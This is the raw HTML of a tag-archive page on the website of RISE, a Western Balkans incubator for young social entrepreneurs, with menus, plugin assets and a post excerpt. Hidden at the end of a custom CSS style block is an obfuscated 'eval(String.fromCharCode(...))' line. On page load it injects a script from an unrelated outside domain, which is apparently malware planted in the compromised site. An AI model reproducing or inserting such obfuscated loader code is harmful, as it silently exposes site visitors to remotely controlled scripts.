<link rel='stylesheet' id='powertip-css' href='https://www.risewb.org/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='maps-points-css' href='https://www.risewb.org/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.risewb.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='hover-effects-css' href='https://www.risewb.org/wp-content/plugins/hover-effects/asset/css/hover.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.risewb.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.risewb.org/wp-content/uploads/elementor/css/post-10.css?ver=1768900591' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.risewb.org/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.6.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3257-css' href='https://www.risewb.org/wp-content/uploads/elementor/css/post-3257.css?ver=1768900591' media='all' />
<link rel='stylesheet' id='pa-admin-bar-css' href='https://www.risewb.org/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar.css?ver=4.10.77' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.risewb.org/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.risewb.org/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.risewb.org/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.7.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.risewb.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742246415' media='all' />
<!--[if IE]>
<script src="https://www.risewb.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.10" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.risewb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.risewb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"ajax":"https:\/\/www.risewb.org\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
</script>
<script src="https://www.risewb.org/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.1.2" id="ays-pb-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3FX8RZC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.risewb.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3FX8RZC");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.risewb.org/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.7.5" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.risewb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.risewb.org/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.risewb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.144.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.5" /><link rel="icon" href="https://www.risewb.org/wp-content/uploads/2020/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.risewb.org/wp-content/uploads/2020/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.risewb.org/wp-content/uploads/2020/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.risewb.org/wp-content/uploads/2020/05/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			.main-header-menu a {
    text-decoration: none;
	padding: 0 3.2em;
	    font-weight: 900;
}

.menu-item a:hover {
 -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.01);

}


.sub-menu a:hover {
	-webkit-transform: scale(1.0);
  -ms-transform: scale(1.0);
  transform: scale(1.0);
}


@media only screen and (max-width: 768px) {
  /* For mobile phones: */
 .menu-item a:hover {
 display:none;
}


.sub-menu a:hover {
	-webkit-transform: scale(1.0);
  -ms-transform: scale(1.0);
  transform: scale(1.0);
}
  }
}

.site {
	max-width: 100% !important;
}
.site-header {
	max-width: 100% !important;

}
#site-header img {
    width: 100% !important;

}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wp-custom-css">.underline-text-color1 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#F7BE00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color2 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#BB007B 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color3 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#3195CD 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color4 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#319D26 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color5 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#D70011 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color6 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#E24D00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.paragraph {
  text-align: justify;
}


@media screen and (max-width: 767px) {.underline-text-color1 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#F7BE00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color2 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#BB007B 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color3 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#3195CD 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color4 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#319D26 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color5 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#D70011 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color6 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#E24D00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.paragraph {
  text-align: justify;
}
}@media screen and (min-width: 768px) {.underline-text-color1 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#F7BE00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color2 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#BB007B 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color3 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#3195CD 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color4 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#319D26 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color5 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#D70011 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color6 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#E24D00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.paragraph {
  text-align: justify;
}}@media screen and (min-width: 1024px) {.underline-text-color1 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#F7BE00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color2 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#BB007B 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color3 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#3195CD 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color4 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#319D26 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color5 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#D70011 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}
.underline-text-color6 {
  background: linear-gradient(to bottom,rgba(0,0,0,0) 80%,#E24D00 80%);
    background-size: auto;
  background-size: 100px 1.2em;
}}</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-western-balkans tag-33 wp-custom-logo ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.8.10 ast-header-custom-item-inside group-blog ast-inherit-site-logo-transparent elementor-default elementor-kit-10">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.risewb.org/" class="custom-logo-link" rel="home"><img width="250" height="133" data-src="https://www.risewb.org/wp-content/uploads/2020/07/cropped-RISE_Primary-Logo_Full-colour.png" class="custom-logo lazyload" alt="Regional incubator for social entrepreneurs" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2020/07/cropped-RISE_Primary-Logo_Full-colour.png 1x, https://www.risewb.org/wp-content/uploads/2020/07/logo-ret.png 2x" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/133;" /><noscript><img width="250" height="133" src="https://www.risewb.org/wp-content/uploads/2020/07/cropped-RISE_Primary-Logo_Full-colour.png" class="custom-logo" alt="Regional incubator for social entrepreneurs" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2020/07/cropped-RISE_Primary-Logo_Full-colour.png 1x, https://www.risewb.org/wp-content/uploads/2020/07/logo-ret.png 2x" /></noscript></a><a href="https://www.risewb.org/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="250" height="130" data-src="https://www.risewb.org/wp-content/uploads/2020/07/RISE_Primary-Logo_Full-colour-1.png" class="ast-mobile-header-logo lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/130;" /><noscript><img width="250" height="130" src="https://www.risewb.org/wp-content/uploads/2020/07/RISE_Primary-Logo_Full-colour-1.png" class="ast-mobile-header-logo" alt="" decoding="async" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down "><li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-663"><a aria-expanded="false" data-ps2id-api="true" class="menu-link">About RISE</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://www.risewb.org/about-us/what-is-rise/" data-ps2id-api="true" class="menu-link">What is RISE?</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.risewb.org/about-us/consortium/" data-ps2id-api="true" class="menu-link">The Consortium</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.risewb.org/about-us/local-incubators/" data-ps2id-api="true" class="menu-link">RISE Local Incubators</a></li>
	<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a href="https://www.risewb.org/about-us/the-team/" data-ps2id-api="true" class="menu-link">The Team</a></li>
</ul>
</li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a aria-expanded="false" data-ps2id-api="true" class="menu-link">RISE Actions</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-5709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5709"><a href="https://www.risewb.org/rise-actions/rise-activities/" data-ps2id-api="true" class="menu-link">Impact on the Ecosystem</a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://www.risewb.org/rise-actions/our-program/" data-ps2id-api="true" class="menu-link">Impact on Youth</a></li>
</ul>
</li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5735"><a aria-expanded="false" data-ps2id-api="true" class="menu-link">The RISErs</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.risewb.org/youth/rise-journey-1/" data-ps2id-api="true" class="menu-link">RISE Journey 1</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://www.risewb.org/youth/rise-journey-2/" data-ps2id-api="true" class="menu-link">RISE Journey 2</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="https://www.risewb.org/youth/rise-journey-3/" data-ps2id-api="true" class="menu-link">RISE Journey 3</a></li>
	<li id="menu-item-5714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714"><a href="https://www.risewb.org/youth/rise-journey-4/" data-ps2id-api="true" class="menu-link">RISE Journey 4</a></li>
	<li id="menu-item-7497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497"><a href="https://www.risewb.org/youth/rise-journey-5/" data-ps2id-api="true" class="menu-link">RISE Journey 5</a></li>
</ul>
</li>
<li id="menu-item-1966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1966"><a aria-expanded="false" data-ps2id-api="true" class="menu-link">Blog</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://www.risewb.org/news/rise-project/" data-ps2id-api="true" class="menu-link">News</a></li>
	<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://www.risewb.org/news/resources/" data-ps2id-api="true" class="menu-link">Resources</a></li>
	<li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072"><a href="https://www.risewb.org/news/resources/rise-mooc-empower-for-good/" data-ps2id-api="true" class="menu-link">RISE MOOC – Empower for Good</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.risewb.org/talk-to-us/" data-ps2id-api="true" class="menu-link">Talk to us</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://www.risewb.org/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Western Balkans</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-7499 post type-post status-publish format-standard has-post-thumbnail hentry category-project-news tag-rise-journey tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-7499" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/12/12/rise-project-empowers-148-new-young-social-entrepreneurs/" ><img fetchpriority="high" width="1024" height="717" src="https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2-1024x717.jpg" class="attachment-large size-large wp-post-image" alt="RISE-Social-Entrepreneurs-starts-the-ideation-chapter" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2-1024x717.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2-300x210.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2-768x538.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2-1536x1075.jpg 1536w, https://www.risewb.org/wp-content/uploads/2024/12/Untitled-design-2.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/12/12/rise-project-empowers-148-new-young-social-entrepreneurs/" rel="bookmark">RISE Project Empowers 148 New Young Social Entrepreneurs!</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/uncategorized/project-news/" rel="category tag">Project news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>The RISE project has announced the launch of its 5th edition, welcoming 148 young entrepreneurs organized into 53 teams from [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/12/12/rise-project-empowers-148-new-young-social-entrepreneurs/"> <span class="screen-reader-text">RISE Project Empowers 148 New Young Social Entrepreneurs!</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-7348 post type-post status-publish format-standard has-post-thumbnail hentry category-project-news tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-7348" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
